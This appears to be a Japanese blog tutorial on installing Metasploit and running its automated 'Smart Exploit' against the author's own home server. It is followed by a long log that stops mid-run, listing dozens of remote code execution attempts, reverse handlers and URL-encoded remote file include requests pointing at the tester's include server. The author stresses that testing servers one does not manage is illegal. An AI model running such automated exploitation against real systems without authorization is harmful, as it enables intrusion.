Metasploitとは
Metasploitは、セキュリティに関するフレームワークの一つで、脆弱性の検証やペネトレーションテストを実行することができます。いわゆるExploit(脆弱性を突いたコードの実行)を走らせて、サーバーが安全かどうかの検証を行うことのできる膨大なツール群が入っています。
こういったツールは悪意のある攻撃者にとっての侵入ツールとしても使えてしまいますが、自分のサービスの脆弱性を把握する上でもペネトレーションテストは欠かすことができません。セキュリティの原則は、敵を知り自分を知ることだと思います。今回はこのMetasploitを使ってExploit実行によるセキュリティ検証を行うところまで紹介します。
Metasploitのインストール
Metasploitは下記のサイトからダウンロードできます。
以前はかなりアングラ風のサイトだったのですが、プロジェクトがRapid7という企業に買収されてからはかなり商業サイト風になっています。ここから、クライアントOSに応じたバージョンをダウンロードします(無償版のコミュニティエディションと有償版のPro、Expressがあります)。私の場合は、metasploit-latest-linux-x64-installer.runをダウンロードしました。
Metasploitのインストールはrootユーザーで行います。いくつか対話式に質問に答えることになりますが、特にこだわりがなければデフォルトのままで問題ありません。
$ sudo ./metasploit-latest-linux-x64-installer.run
----------------------------------------------------------------------------
Welcome to the Metasploit Setup Wizard.
----------------------------------------------------------------------------
Please read the following License Agreement. You must accept the terms of this
agreement before continuing with the installation.
Press [Enter] to continue :
(ライセンス)
Do you accept this license? [y/n]: y
----------------------------------------------------------------------------
Installation folder
Please, choose a folder to install Metasploit
Select a folder [/opt/metasploit]:
----------------------------------------------------------------------------
Install as a service
You can optionally register Metasploit as a service. This way it will
automatically be started every time the machine is started.
Install Metasploit as a service? [Y/n]:
----------------------------------------------------------------------------
Metasploit Service
Please enter the port that the Metasploit service will use.
SSL Port [3790]:
----------------------------------------------------------------------------
Generate an SSL Certificate
Please provide the fully qualified domain name of this system below (e.g.
metasploit.example.com). A certificate is generated for a specific server name
and web browsers will alert users if the name does not match.
Server Name [localhost]:
Days of validity [3650]:
----------------------------------------------------------------------------
Setup is now ready to begin installing Metasploit on your computer.
Do you want to continue? [Y/n]:
----------------------------------------------------------------------------
Please wait while Setup installs Metasploit on your computer.
Installing
0% ______________ 50% ______________ 100%
#########################################
----------------------------------------------------------------------------
Setup has finished installing Metasploit on your computer.
Info: To access Metasploit, go to
https://localhost:3790 from your browser.
Press [Enter] to continue :
$
これでmetasploitがローカルホストの3790ポートで起動しましたので、ブラウザを開いてアクセスします(httpsであることに注意)。以降は基本ブラウザベースでテストを実行することになります(以前はCUIベースだったのですが、現在のマニュアルはWEBベースの実行を基本としています)。
ブラウザで https://localhost:3790 を開くと、まずログインユーザー作成を聞かれます。ユーザー名は自分の好きなIDを、パスワードは英数と特殊記号の組み合わせで8文字以上入力する必要があります。その後、コミュニティエディションのアクティベートを行うことになります。名前や国、電話番号の入力が必要です。アクティベートが完了すると、「Rapid7 – Metasploit Community License Activated」というタイトルでメールが送られてくるので、そのライセンスキーを入力します。

Metasploitの画面
Metasploitの画面はこんな感じです。
基本的には、まずホストの状態をスキャンして、コミュニティエディションの場合はコミュニティのモジュールを追加して脆弱性検証を実行することになります。
Exploit、Campaign、Web Appsなど幾つかの項目は、有償版のProのライセンスを購入しないと実行できません。ライセンスの購入は、$5,000と、かなり高額です。無償で使うにはコミュニティエディションでモジュールを追加していく流れになりますが、今回は単発でSmart Exploitを実行したかったので、7日間の有償版のお試しキーを入れました。その後は、Exploitによる脆弱性テストを行うことができます。
(私は自分の自宅サーバーに対してExploitを実行しました。自分の管理外のサーバーに対してスキャンやExploitを行うことは不正アクセス禁止法に抵触しますので、絶対にやらないようご注意ください)

Exploitの実行
ホストを選択してExploitを実行すると、以下のようにタスクが実行されます。
今回のExploitのタスクでは、私の自宅サーバーに対して以下の539通りの脆弱性攻撃を行われました。(以下、そのログです。けっこう長いです)
[*] [2013.03.07-20:49:43] Minimum rank: great, transport evasion level: 0, application evasion level: 0
[*] [2013.03.07-20:49:43] Target hosts: 10.0.0.100
[+] [2013.03.07-20:49:43] Workspace:geek Progress:1/100 (1%) Starting analysis
[+] [2013.03.07-20:49:43] Workspace:geek Progress:2/100 (2%) Analyzing exploits: filtering by vulnerability, port
[+] [2013.03.07-20:49:45] Workspace:geek Progress:3/100 (3%) Building exploit map: matching by vulnerability, port
[*] [2013.03.07-20:49:45] Matching exploits: 0 hosts processed (0 potential actions)
[+] [2013.03.07-20:49:46] Workspace:geek Progress:4/100 (4%) Building attack plan
[*] [2013.03.07-20:49:46] Finalizing attack plan: 534 total exploits
[+] [2013.03.07-20:49:46] Workspace:geek Progress:5/539 (0%) [1/534] 10.0.0.100:8008 - Matt Wright guestbook.pl Arbitrary Command Execution
[+] [2013.03.07-20:49:46] Workspace:geek Progress:6/539 (1%) [2/534] 10.0.0.100:80 - Matt Wright guestbook.pl Arbitrary Command Execution
[*] [2013.03.07-20:49:46] [0001] Started reverse double handler
[*] [2013.03.07-20:49:47] [0002] Started reverse double handler
[+] [2013.03.07-20:49:47] Workspace:geek Progress:7/539 (1%) [3/534] 10.0.0.100:443 - Matt Wright guestbook.pl Arbitrary Command Execution
[*] [2013.03.07-20:49:47] [0003] Started reverse double handler
[+] [2013.03.07-20:49:47] Workspace:geek Progress:8/539 (1%) [4/534] 10.0.0.100:587 - ClamAV Milter Blackhole-Mode Remote Code Execution
[*] [2013.03.07-20:49:47] [0004] Started reverse double handler
[+] [2013.03.07-20:49:48] Workspace:geek Progress:9/539 (1%) [5/534] 10.0.0.100:80 - RedHat Piranha Virtual Server Package passwd.php3 Arbitrary Command Execution
[-] [2013.03.07-20:49:48] [0005] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:49:49] Workspace:geek Progress:10/539 (1%) [6/534] 10.0.0.100:587 - Exim4 >= 4.69 string_format Function Heap Buffer Overflow
[*] [2013.03.07-20:49:49] [0006] Started reverse double handler
[*] [2013.03.07-20:49:49] [0006] Connecting to 10.0.0.100:587 ...
[*] [2013.03.07-20:49:49] [0006] Server: 220 geek.sc ESMTP Postfix
[-] [2013.03.07-20:49:49] [0006] Exploit failed [no-target]: The target server is not running Exim!
[+] [2013.03.07-20:49:50] Workspace:geek Progress:11/539 (2%) [7/534] 10.0.0.100:8008 - RedHat Piranha Virtual Server Package passwd.php3 Arbitrary Command Execution
[-] [2013.03.07-20:49:50] [0007] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:49:50] Workspace:geek Progress:12/539 (2%) [8/534] 10.0.0.100:445 - Samba "username map script" Command Execution
[*] [2013.03.07-20:49:50] [0008] Started reverse double handler
[+] [2013.03.07-20:49:51] Workspace:geek Progress:13/539 (2%) [9/534] 10.0.0.100:80 - Microsoft SQL Server Payload Execution via SQL Injection
[+] [2013.03.07-20:49:51] Workspace:geek Progress:14/539 (2%) [10/534] 10.0.0.100:80 - QuickTime Streaming Server parse_xml.cgi Remote Execution
[*] [2013.03.07-20:49:51] [0010] Started reverse double handler
[*] [2013.03.07-20:49:51] [0010] Sending post request with embedded command...
[*] [2013.03.07-20:49:52] [0009] Started reverse handler on 0.0.0.0:1033
[*] [2013.03.07-20:49:52] [0009] Warning: This module will leave toImlYtg.exe in the SQL Server %TEMP% directory
[*] [2013.03.07-20:49:52] [0009] Writing the debug.com loader to the disk...
[-] [2013.03.07-20:49:52] [0009] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path
[-] [2013.03.07-20:49:52] [0010] Server returned non-200 status code (404)
[+] [2013.03.07-20:49:52] Workspace:geek Progress:15/539 (2%) [11/534] 10.0.0.100:80 - TWiki Search Function Arbitrary Command Execution
[*] [2013.03.07-20:49:53] [0011] Started reverse double handler
[-] [2013.03.07-20:49:53] [0011] Exploit failed: Error sending exploit request
[+] [2013.03.07-20:49:53] Workspace:geek Progress:16/539 (2%) [12/534] 10.0.0.100:445 - Samba trans2open Overflow (*BSD x86)
[*] [2013.03.07-20:49:53] [0012] Started reverse handler on 0.0.0.0:1035
[*] [2013.03.07-20:49:53] [0012] Trying return address 0xbfbffdfc...
[+] [2013.03.07-20:49:54] Workspace:geek Progress:17/539 (3%) [13/534] 10.0.0.100:443 - RedHat Piranha Virtual Server Package passwd.php3 Arbitrary Command Execution
[-] [2013.03.07-20:49:54] [0013] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:49:55] [0012] Trying return address 0xbfbffcfc...
[+] [2013.03.07-20:49:55] Workspace:geek Progress:18/539 (3%) [14/534] 10.0.0.100:443 - Microsoft SQL Server Payload Execution via SQL Injection
[+] [2013.03.07-20:49:56] Workspace:geek Progress:19/539 (3%) [15/534] 10.0.0.100:8008 - Microsoft SQL Server Payload Execution via SQL Injection
[*] [2013.03.07-20:49:56] [0014] Started reverse handler on 0.0.0.0:1037
[*] [2013.03.07-20:49:56] [0014] Warning: This module will leave IsgYTpKw.exe in the SQL Server %TEMP% directory
[*] [2013.03.07-20:49:56] [0014] Writing the debug.com loader to the disk...
[-] [2013.03.07-20:49:56] [0014] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path
[+] [2013.03.07-20:49:56] Workspace:geek Progress:20/539 (3%) [16/534] 10.0.0.100:443 - QuickTime Streaming Server parse_xml.cgi Remote Execution
[*] [2013.03.07-20:49:56] [0012] Trying return address 0xbfbffbfc...
[*] [2013.03.07-20:49:57] [0015] Started reverse handler on 0.0.0.0:1038
[*] [2013.03.07-20:49:57] [0015] Warning: This module will leave ObvMijnO.exe in the SQL Server %TEMP% directory
[*] [2013.03.07-20:49:57] [0015] Writing the debug.com loader to the disk...
[-] [2013.03.07-20:49:57] [0015] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path
[*] [2013.03.07-20:49:57] [0016] Started reverse double handler
[*] [2013.03.07-20:49:57] [0016] Sending post request with embedded command...
[-] [2013.03.07-20:49:57] [0016] Server returned non-200 status code (400)
[+] [2013.03.07-20:49:57] Workspace:geek Progress:21/539 (3%) [17/534] 10.0.0.100:8008 - QuickTime Streaming Server parse_xml.cgi Remote Execution
[*] [2013.03.07-20:49:57] [0017] Started reverse double handler
[*] [2013.03.07-20:49:57] [0017] Sending post request with embedded command...
[-] [2013.03.07-20:49:57] [0017] Server returned non-200 status code (404)
[*] [2013.03.07-20:49:58] [0012] Trying return address 0xbfbffafc...
[+] [2013.03.07-20:49:59] Workspace:geek Progress:22/539 (4%) [18/534] 10.0.0.100:443 - TWiki Search Function Arbitrary Command Execution
[*] [2013.03.07-20:49:59] [0018] Started reverse double handler
[-] [2013.03.07-20:49:59] [0018] Exploit failed: Error sending exploit request
[*] [2013.03.07-20:49:59] [0012] Trying return address 0xbfbff9fc...
[+] [2013.03.07-20:49:59] Workspace:geek Progress:23/539 (4%) [19/534] 10.0.0.100:80 - AWStats configdir Remote Command Execution
[*] [2013.03.07-20:50:00] [0019] Started reverse double handler
[*] [2013.03.07-20:50:00] [0019] The server returned: 404 Not Found
[*] [2013.03.07-20:50:00] [0019] This server may not be vulnerable
[+] [2013.03.07-20:50:00] Workspace:geek Progress:24/539 (4%) [20/534] 10.0.0.100:80 - vBulletin misc.php Template Name Arbitrary Code Execution
[*] [2013.03.07-20:50:00] [0020] Started reverse double handler
[-] [2013.03.07-20:50:00] [0020] exploit failed: no response
[+] [2013.03.07-20:50:00] Workspace:geek Progress:25/539 (4%) [21/534] 10.0.0.100:443 - AWStats configdir Remote Command Execution
[*] [2013.03.07-20:50:00] [0021] Started reverse double handler
[*] [2013.03.07-20:50:00] [0021] The server returned: 400 Bad Request
[*] [2013.03.07-20:50:00] [0021] This server may not be vulnerable
[*] [2013.03.07-20:50:00] [0012] Trying return address 0xbfbff8fc...
[+] [2013.03.07-20:50:01] Workspace:geek Progress:26/539 (4%) [22/534] 10.0.0.100:8008 - TWiki Search Function Arbitrary Command Execution
[*] [2013.03.07-20:50:02] [0022] Started reverse double handler
[-] [2013.03.07-20:50:02] [0022] Exploit failed: Error sending exploit request
[*] [2013.03.07-20:50:02] [0012] Trying return address 0xbfbff7fc...
[+] [2013.03.07-20:50:02] Workspace:geek Progress:27/539 (5%) [23/534] 10.0.0.100:443 - vBulletin misc.php Template Name Arbitrary Code Execution
[*] [2013.03.07-20:50:02] [0023] Started reverse double handler
[-] [2013.03.07-20:50:02] [0023] exploit failed: no response
[+] [2013.03.07-20:50:03] Workspace:geek Progress:28/539 (5%) [24/534] 10.0.0.100:8008 - AWStats configdir Remote Command Execution
[*] [2013.03.07-20:50:03] [0024] Started reverse double handler
[*] [2013.03.07-20:50:03] [0012] Trying return address 0xbfbff6fc...
[*] [2013.03.07-20:50:03] [0024] The server returned: 404 Not Found
[*] [2013.03.07-20:50:03] [0024] This server may not be vulnerable
[+] [2013.03.07-20:50:03] Workspace:geek Progress:29/539 (5%) [25/534] 10.0.0.100:443 - phpBB viewtopic.php Arbitrary Code Execution
[*] [2013.03.07-20:50:03] [0025] Started reverse double handler
[*] [2013.03.07-20:50:04] [0025] No valid topic ID found, please specify the TOPIC option.
[*] [2013.03.07-20:50:04] [0012] Trying return address 0xbfbff5fc...
[+] [2013.03.07-20:50:05] Workspace:geek Progress:30/539 (5%) [26/534] 10.0.0.100:80 - phpBB viewtopic.php Arbitrary Code Execution
[*] [2013.03.07-20:50:05] [0026] Started reverse double handler
[+] [2013.03.07-20:50:05] Workspace:geek Progress:31/539 (5%) [27/534] 10.0.0.100:80 - Cacti graph_view.php Remote Command Execution
[*] [2013.03.07-20:50:05] [0027] Started reverse double handler
[-] [2013.03.07-20:50:05] [0027] Could not locate a valid image ID
[*] [2013.03.07-20:50:06] [0012] Trying return address 0xbfbff4fc...
[+] [2013.03.07-20:50:06] Workspace:geek Progress:32/539 (5%) [28/534] 10.0.0.100:80 - PHP XML-RPC Arbitrary Code Execution
[*] [2013.03.07-20:50:06] [0028] Started reverse double handler
[-] [2013.03.07-20:50:06] [0028] exploit failed: no response
[+] [2013.03.07-20:50:06] Workspace:geek Progress:33/539 (6%) [29/534] 10.0.0.100:80 - WordPress cache_lastpostdate Arbitrary Code Execution
[*] [2013.03.07-20:50:07] [0029] Started reverse handler on 0.0.0.0:1052
[*] [2013.03.07-20:50:07] [0029] The server returned: 400 Bad Request
[*] [2013.03.07-20:50:07] [0012] Trying return address 0xbfbff3fc...
[*] [2013.03.07-20:50:07] [0026] No valid topic ID found, please specify the TOPIC option.
[*] [2013.03.07-20:50:08] [0012] Trying return address 0xbfbff2fc...
[+] [2013.03.07-20:50:08] Workspace:geek Progress:34/539 (6%) [30/534] 10.0.0.100:8008 - vBulletin misc.php Template Name Arbitrary Code Execution
[*] [2013.03.07-20:50:08] [0030] Started reverse double handler
[-] [2013.03.07-20:50:08] [0030] exploit failed: no response
[+] [2013.03.07-20:50:09] Workspace:geek Progress:35/539 (6%) [31/534] 10.0.0.100:8008 - phpBB viewtopic.php Arbitrary Code Execution
[*] [2013.03.07-20:50:09] [0031] Started reverse double handler
[*] [2013.03.07-20:50:09] [0012] Trying return address 0xbfbff1fc...
[+] [2013.03.07-20:50:10] Workspace:geek Progress:36/539 (6%) [32/534] 10.0.0.100:8008 - Cacti graph_view.php Remote Command Execution
[*] [2013.03.07-20:50:10] [0032] Started reverse double handler
[-] [2013.03.07-20:50:10] [0032] Could not locate a valid image ID
[*] [2013.03.07-20:50:10] [0031] No valid topic ID found, please specify the TOPIC option.
[+] [2013.03.07-20:50:10] Workspace:geek Progress:37/539 (6%) [33/534] 10.0.0.100:80 - Simple PHP Blog >= 0.4.0 Remote Command Execution
[*] [2013.03.07-20:50:10] [0033] Started reverse handler on 0.0.0.0:1056
[-] [2013.03.07-20:50:10] [0033] Exploit failed [not-vulnerable]: Failed to retrieve hash, server may not be vulnerable.
[*] [2013.03.07-20:50:11] [0012] Trying return address 0xbfbff0fc...
[+] [2013.03.07-20:50:11] Workspace:geek Progress:38/539 (7%) [34/534] 10.0.0.100:8008 - PHP XML-RPC Arbitrary Code Execution
[*] [2013.03.07-20:50:11] [0034] Started reverse double handler
[-] [2013.03.07-20:50:11] [0034] exploit failed: no response
[*] [2013.03.07-20:50:12] [0012] Trying return address 0xbfbfeffc...
[+] [2013.03.07-20:50:12] Workspace:geek Progress:39/539 (7%) [35/534] 10.0.0.100:80 - HP Openview connectedNodes.ovpl Remote Command Execution
[*] [2013.03.07-20:50:13] [0035] Started reverse double handler
[*] [2013.03.07-20:50:13] [0035] The server returned: 404 Not Found
[*] [2013.03.07-20:50:13] [0035] This server may not be vulnerable
[+] [2013.03.07-20:50:13] Workspace:geek Progress:40/539 (7%) [36/534] 10.0.0.100:80 - Barracuda IMG.PL Remote Command Execution
[*] [2013.03.07-20:50:13] [0036] Started reverse double handler
[*] [2013.03.07-20:50:13] [0036] The server returned: 404 Not Found
[*] [2013.03.07-20:50:13] [0036] This server may not be vulnerable
[*] [2013.03.07-20:50:13] [0012] Trying return address 0xbfbfeefc...
[+] [2013.03.07-20:50:13] Workspace:geek Progress:41/539 (7%) [37/534] 10.0.0.100:443 - Cacti graph_view.php Remote Command Execution
[*] [2013.03.07-20:50:13] [0037] Started reverse double handler
[-] [2013.03.07-20:50:13] [0037] Could not locate a valid image ID
[+] [2013.03.07-20:50:14] Workspace:geek Progress:42/539 (7%) [38/534] 10.0.0.100:8008 - WordPress cache_lastpostdate Arbitrary Code Execution
[*] [2013.03.07-20:50:14] [0038] Started reverse handler on 0.0.0.0:1061
[*] [2013.03.07-20:50:14] [0038] The server returned: 200 OK
[*] [2013.03.07-20:50:14] [0012] Trying return address 0xbfbfedfc...
[*] [2013.03.07-20:50:16] [0012] Trying return address 0xbfbfecfc...
[+] [2013.03.07-20:50:16] Workspace:geek Progress:43/539 (7%) [39/534] 10.0.0.100:443 - PHP XML-RPC Arbitrary Code Execution
[*] [2013.03.07-20:50:16] [0039] Started reverse double handler
[-] [2013.03.07-20:50:16] [0039] exploit failed: no response
[+] [2013.03.07-20:50:16] Workspace:geek Progress:44/539 (8%) [40/534] 10.0.0.100:8008 - Simple PHP Blog >= 0.4.0 Remote Command Execution
[*] [2013.03.07-20:50:16] [0040] Started reverse handler on 0.0.0.0:1063
[-] [2013.03.07-20:50:16] [0040] Exploit failed [not-vulnerable]: Failed to retrieve hash, server may not be vulnerable.
[+] [2013.03.07-20:50:17] Workspace:geek Progress:45/539 (8%) [41/534] 10.0.0.100:8008 - HP Openview connectedNodes.ovpl Remote Command Execution
[*] [2013.03.07-20:50:17] [0041] Started reverse double handler
[*] [2013.03.07-20:50:17] [0041] The server returned: 404 Not Found
[*] [2013.03.07-20:50:17] [0041] This server may not be vulnerable
[*] [2013.03.07-20:50:17] [0012] Trying return address 0xbfbfebfc...
[+] [2013.03.07-20:50:17] Workspace:geek Progress:46/539 (8%) [42/534] 10.0.0.100:80 - TWiki History TWikiUsers rev Parameter Command Execution
[*] [2013.03.07-20:50:17] [0042] Started reverse double handler
[-] [2013.03.07-20:50:18] [0042] Exploit failed: Error sending exploit request
[+] [2013.03.07-20:50:18] Workspace:geek Progress:47/539 (8%) [43/534] 10.0.0.100:8008 - Barracuda IMG.PL Remote Command Execution
[*] [2013.03.07-20:50:18] [0012] Trying return address 0xbfbfeafc...
[*] [2013.03.07-20:50:18] [0043] Started reverse double handler
[*] [2013.03.07-20:50:19] [0043] The server returned: 404 Not Found
[*] [2013.03.07-20:50:19] [0043] This server may not be vulnerable
[+] [2013.03.07-20:50:19] Workspace:geek Progress:48/539 (8%) [44/534] 10.0.0.100:80 - PAJAX Remote Command Execution
[*] [2013.03.07-20:50:19] [0044] Started reverse handler on 0.0.0.0:1067
[*] [2013.03.07-20:50:19] [0044] The server returned: 404 Not Found
[+] [2013.03.07-20:50:20] Workspace:geek Progress:49/539 (9%) [45/534] 10.0.0.100:443 - WordPress cache_lastpostdate Arbitrary Code Execution
[*] [2013.03.07-20:50:20] [0012] Trying return address 0xbfbfe9fc...
[*] [2013.03.07-20:50:20] [0045] Started reverse handler on 0.0.0.0:1068
[*] [2013.03.07-20:50:20] [0045] The server returned: 400 Bad Request
[+] [2013.03.07-20:50:20] Workspace:geek Progress:50/539 (9%) [46/534] 10.0.0.100:443 - Simple PHP Blog >= 0.4.0 Remote Command Execution
[*] [2013.03.07-20:50:20] [0046] Started reverse handler on 0.0.0.0:1069
[-] [2013.03.07-20:50:20] [0046] Exploit failed [not-vulnerable]: Failed to retrieve hash, server may not be vulnerable.
[*] [2013.03.07-20:50:21] [0012] Trying return address 0xbfbfe8fc...
[+] [2013.03.07-20:50:21] Workspace:geek Progress:51/539 (9%) [47/534] 10.0.0.100:8008 - TWiki History TWikiUsers rev Parameter Command Execution
[*] [2013.03.07-20:50:22] [0047] Started reverse double handler
[-] [2013.03.07-20:50:22] [0047] Exploit failed: Error sending exploit request
[+] [2013.03.07-20:50:22] Workspace:geek Progress:52/539 (9%) [48/534] 10.0.0.100:80 - AWStats migrate Remote Command Execution
[*] [2013.03.07-20:50:22] [0048] Started reverse double handler
[*] [2013.03.07-20:50:22] [0012] Trying return address 0xbfbfe7fc...
[*] [2013.03.07-20:50:22] [0048] The server returned: 404 Not Found
[*] [2013.03.07-20:50:22] [0048] This server may not be vulnerable
[+] [2013.03.07-20:50:23] Workspace:geek Progress:53/539 (9%) [49/534] 10.0.0.100:8008 - PAJAX Remote Command Execution
[*] [2013.03.07-20:50:23] [0049] Started reverse handler on 0.0.0.0:1072
[*] [2013.03.07-20:50:23] [0049] The server returned: 500 Internal Server Error
[+] [2013.03.07-20:50:23] Workspace:geek Progress:54/539 (10%) [50/534] 10.0.0.100:8008 - AWStats migrate Remote Command Execution
[*] [2013.03.07-20:50:23] [0050] Started reverse double handler
[*] [2013.03.07-20:50:23] [0050] The server returned: 404 Not Found
[*] [2013.03.07-20:50:23] [0050] This server may not be vulnerable
[*] [2013.03.07-20:50:24] [0012] Trying return address 0xbfbfe6fc...
[+] [2013.03.07-20:50:24] Workspace:geek Progress:55/539 (10%) [51/534] 10.0.0.100:8008 - BASE base_qry_common Remote File Include
[*] [2013.03.07-20:50:25] [0051] Started reverse handler on 0.0.0.0:1074
[*] [2013.03.07-20:50:25] [0051] Using URL: http://0.0.0.0:1075/2qi1dPeYhitw
[*] [2013.03.07-20:50:25] [0051] Local IP: http://10.0.0.12:1075/2qi1dPeYhitw
[*] [2013.03.07-20:50:25] [0051] PHP include server started.
[*] [2013.03.07-20:50:25] [0051] Trying uri /base/base_qry_common.php?BASE_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%30%37%35%2f%32%71%69%31%64%50%65%59%68%69%74%77%3f
[-] [2013.03.07-20:50:25] [0051] Server returned non-200 status code (404)
[*] [2013.03.07-20:50:25] [0012] Trying return address 0xbfbfe5fc...
[+] [2013.03.07-20:50:25] Workspace:geek Progress:56/539 (10%) [52/534] 10.0.0.100:80 - BASE base_qry_common Remote File Include
[*] [2013.03.07-20:50:26] [0052] Started reverse handler on 0.0.0.0:1076
[*] [2013.03.07-20:50:26] [0052] Using URL: http://0.0.0.0:1077/6mBQGfEh
[*] [2013.03.07-20:50:26] [0052] Local IP: http://10.0.0.12:1077/6mBQGfEh
[*] [2013.03.07-20:50:26] [0052] PHP include server started.
[*] [2013.03.07-20:50:26] [0052] Trying uri /base/base_qry_common.php?BASE_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%30%37%37%2f%36%6d%42%51%47%66%45%68%3f
[-] [2013.03.07-20:50:26] [0052] Server returned non-200 status code (404)
[+] [2013.03.07-20:50:26] Workspace:geek Progress:57/539 (10%) [53/534] 10.0.0.100:80 - TikiWiki jhot Remote Command Execution
[*] [2013.03.07-20:50:26] [0053] Started reverse double handler
[-] [2013.03.07-20:50:26] [0053] Error creating temporary file.
[-] [2013.03.07-20:50:26] [0053] No response from the server
[-] [2013.03.07-20:50:26] [0053] Error removing temporary file.
[*] [2013.03.07-20:50:26] [0012] Trying return address 0xbfbfe4fc...
[+] [2013.03.07-20:50:26] Workspace:geek Progress:58/539 (10%) [54/534] 10.0.0.100:80 - JBoss DeploymentFileRepository WAR Deployment (via JMXInvokerServlet)
[-] [2013.03.07-20:50:27] [0054] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:JBoss)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:50:27] [0012] Trying return address 0xbfbfe3fc...
[*] [2013.03.07-20:50:29] [0012] Trying return address 0xbfbfe2fc...
[+] [2013.03.07-20:50:29] Workspace:geek Progress:59/539 (10%) [55/534] 10.0.0.100:8008 - TikiWiki jhot Remote Command Execution
[*] [2013.03.07-20:50:29] [0055] Started reverse double handler
[-] [2013.03.07-20:50:29] [0055] Error creating temporary file.
[-] [2013.03.07-20:50:29] [0055] No response from the server
